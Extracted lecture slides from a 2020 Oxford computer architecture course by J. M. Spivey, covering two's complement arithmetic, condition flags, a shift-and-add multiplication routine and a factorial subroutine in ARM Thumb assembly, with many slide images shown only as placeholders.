

- No cache
- No branch prediction

```
... plus one cycle 
for a load or store
```


### [3.5] Connecting an oscilloscope



#### Ground clip to ground Probe to an LED pin



### [3.6] Timing two runs





# **Number representations**

### Mike Spivey Hilary Term 2020



Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

### [4.1] Specifying an adder

$$
bin_n(a) = a_0 + 2a_1 + 4a_2 + \cdots + 2^{n-1}a_{n-1} = \sum_{0 \le i < n} a_i \cdot 2^i
$$

 $\text{So } 0 \leq bin_n(a) < 2^n$ .

We would like to define  $\oplus$  so that

 $bin(a \oplus b) = bin(a) + bin(b)$ 

always. But we must be content if

 $bin(a \oplus b) \equiv bin(a) + bin(b) \pmod{2^n}$ ,

giving the right answer when possible.



### [4.2] Two's complement

$$
twoc_n(a) = \sum_{0 \le i < n-1} a_i \cdot 2^i - a_{n-1} \cdot 2^{n-1}
$$

 $\mathsf{So} - 2^{n-1} \leq twoC_n(a) < 2^{n-1}$ . Notice that

*two*
$$
c_n(a) = bin_n(a) - a_{n-1} \cdot 2^n \equiv bin_n(a) \pmod{2^n}
$$
.

So if  $bin(a \oplus b) \equiv bin(a) + bin(b)$  then also  $twoc(a \oplus b) \equiv twoc(a) + twoc(b).$ 

– The same adder works for both signed and unsigned addition.



### [4.3] Signed negation

If  $\bar{a}$  is such that  $\bar{a}_i = 1 - a_i$ , then

$$
twoc(\bar{a}) = \sum_{0 \leq i < n-1} (1 - a_i).2^i - (1 - a_{n-1}).2^{n-1}.
$$

Collecting terms, and noting  $\sum_{0 \le i \le n-1} 2^i = 2^{n-1} - 1$ ,

$$
twoc(\bar{a})=-twoc(a)-1.
$$

So to compute  $-a$ , negate each bit then add 1.



### [4.4] Signed comparison

If  $a \oplus b = 0$ , then  $a = b$ .

If  $a \in b < 0$  then

- maybe  $a < b$ ,
- or maybe  $b < 0 < a$  and the subtraction overflowed.

We can detect overflow because the result has an impossible sign: *pos* ⊖ *neg* gives *neg*, or *neg* ⊖ *pos* gives *pos*.



### [4.5] Condition flags

- $N$  the result is negative (= bit 31)
- Z the result is zero
- C carry output
- V overflow: sign of the result is wrong
	- In Thumb code, most arithmetic operations set these bits, not just cmp.



### [4.6] Conditional branches





## **Loops and subroutines**

### Mike Spivey Hilary Term 2020



Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

### [5.1] A better multiplication algorithm

**unsigned** foo(**unsigned** a, **unsigned** b) { **unsigned**  $x = a$ ,  $y = b$ ,  $z = 0$ ;

> /\* Invariant:  $a * b = x * y + z * /$  **while** (y != 0) { **if** (y odd)  $z = z + x$ ;  $x = x*2$ ;  $y = y/2$ ; }

**return** z;

}



### [5.2] In assembly language





### [5.3] Stack frame layout





### [5.4] Factorials with a subroutine

```
unsigned fac(unsigned n) {
    int k = n, f = 1;
     while (k != 0) {
        f = mult(f, k);k = k-1;
     }
     return f;
}
```


### [5.5] In assembly language

```
fac:
    push {r4, r5, lr} @ Save registers
   movs r4, r0 @ Set k to n
    movs r5, #1 @ Set f to 1
again:
   cmp r4, \#0 \oslash Is k = 0?
    beq finish @ If so, finished
    movs r0, r5 @ Set f to f * k
    movs r1, r4
    bl mult
    movs r5, r0
    (continued ...)
```
